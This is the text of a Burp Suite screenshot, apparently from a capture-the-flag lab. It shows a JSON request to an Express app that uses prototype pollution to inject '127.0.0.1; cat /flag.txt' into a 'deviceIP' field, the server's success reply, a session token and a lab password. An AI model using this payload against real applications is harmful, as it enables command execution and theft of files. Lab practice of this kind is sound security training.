 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://209.97.139.2:30128 HTTP/1
Request
Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: 209.97.139.2:30128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://209.97.139.2:30128/
8 Content-Type: application/json
9 Origin: http://209.97.139.2:30128
10 Content-Length: 136
11 DNT: 1
12 Connection: close
13 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imh0Yi1zdHVkZW50Iiw
iaWF0IjoxNjg4MzgzMjQ5LCJleHAiOjE2ODgzODY4NDl9.vf5J2YyhSHx_fnqgUF5nLmhNVn
MtQY_XEbk0IOQyxIM
14 Sec-GPC: 1
15
16 {
17 "constructor":{
18 "prototype":{
19 "deviceIP":"127.0.0.1; cat /flag.txt"
20 }
21 },
22 "password":"XVV3bM392dCWSs7"
23 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 40
5 Date: Mon, 03 Jul 2023 11:27:19 GMT
6 Connection: close
7
8 {
"message":"Successfully updated User!"
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 5
Done
205 bytes | 10 millis